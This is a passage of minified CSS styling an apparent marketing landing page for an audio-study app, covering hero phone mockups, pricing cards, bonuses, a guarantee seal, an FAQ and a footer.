10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app 